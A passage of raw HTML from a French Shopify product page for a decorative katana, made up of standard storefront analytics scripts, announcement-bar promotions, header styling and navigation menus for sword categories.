  var meta = {"product":{"id":8804624990552,"gid":"gid:\/\/shopify\/Product\/8804624990552","vendor":"Katana France","type":"","handle":"katana-or-jaune","variants":[{"id":47283052216664,"price":36000,"name":"Katana Or Jaune - Affûté","public_title":"Affûté","sku":"L1284-100"},{"id":48104264368472,"price":36000,"name":"Katana Or Jaune - Non Affûté","public_title":"Non Affûté","sku":"L1284-100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8804624990552,"requestId":"c9915233-8dfa-46c6-bd76-5f2a80e1bbe9-1768954617"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72926593368,
      theme_id: 183967973720,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minikatanafr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minikatanafr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minikatanafr.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72926593368,"isMerchantRequest":null,"themeId":183967973720,"themeCityHash":"12167784966493441931","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5cff56b7-546c-447c-b8b2-90514f104292"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8804624990552,"requestId":"c9915233-8dfa-46c6-bd76-5f2a80e1bbe9-1768954617","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47283052216664,"productId":8804624990552,"productGid":"gid:\/\/shopify\/Product\/8804624990552","name":"Katana Or Jaune - Affûté","price":"360.00","sku":"L1284-100","brand":"Katana France","variant":"Affûté","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47283052216664,"productId":8804624990552,"productGid":"gid:\/\/shopify\/Product\/8804624990552","name":"Katana Or Jaune - Affûté","price":"360.00","sku":"L1284-100","brand":"Katana France","variant":"Affûté","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/minikatanafr.com\/products\/katana-or-jaune"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minikatanafr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://minikatanafr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72926593368"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183967973720"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minikatanafr.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>JUSQU'À -50% & 3 CADEAUX</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Livraison gratuite | GARANTIE à vie</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Marque N°1 en Europe | NOTÉ 4,9/5 ★</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25686575153496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MEILLEURES VENTES
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KATANAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-katanas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KATANAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/katana-japonais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KATANA
                                  </a></li><li><a href="/collections/tanto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tanto
                                  </a></li><li><a href="/collections/wakizashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wakizashi
                                  </a></li><li><a href="/collections/tachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tachi
                                  </a></li><li><a href="/collections/ninjato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ninjato
                                  </a></li><li><a href="/collections/naginata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naginata
                                  </a></li><li><a href="/collections/sabre-chinois" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabre Chinois
                                  </a></li><li><a href="/collections/katana-en-bois" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana en Bois
                                  </a></li><li><a href="/collections/pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pack de Katana
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KATANA MANGA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-katana-manga" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KATANA MANGA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/katana-one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana One Piece
                                  </a></li><li><a href="/collections/katana-demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Demon Slayer
                                  </a></li><li><a href="/collections/katana-bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Bleach
                                  </a></li><li><a href="/collections/katana-naruto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Naruto
                                  </a></li><li><a href="/collections/katana-manga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout les katanas mangas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://minikatanafr.com/products/katana-sur-mesure" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KATANA SUR MESURE
                    </a></li><li><a href="/collections/mini-katana" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MINI KATANA
                    </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ACCESSOIRE
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.56188605108055%"
            
          ><img src="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=500" alt="Katana France" srcset="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=50 50w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=100 100w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=150 150w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=200 200w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=250 250w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=300 300w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=400 400w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=500 500w" width="160" height="74.49901768172887" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=500" alt="Katana France" srcset="//minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=50 50w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=100 100w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=150 150w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=200 200w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=250 250w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=300 300w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=400 400w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=500 500w" width="160" height="74.42590775269872" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>KATANAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/katana-japonais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KATANA
                                </a></li><li><a href="/collections/tanto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tanto
                                </a></li><li><a href="/collections/wakizashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wakizashi
                                </a></li><li><a href="/collections/tachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tachi
                                </a></li><li><a href="/collections/ninjato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ninjato
                                </a></li><li><a href="/collections/naginata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naginata
                                </a></li><li><a href="/collections/sabre-chinois" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sabre Chinois
                                </a></li><li><a href="/collections/katana-en-bois" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana en Bois
                                </a></li><li><a href="/collections/pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pack de Katana
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>KATANA MANGA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/katana-one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana One Piece
                                </a></li><li><a href="/collections/katana-demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Demon Slayer
                                </a></li><li><a href="/collections/katana-bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Bleach
                                </a></li><li><a href="/collections/katana-naruto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana Naruto
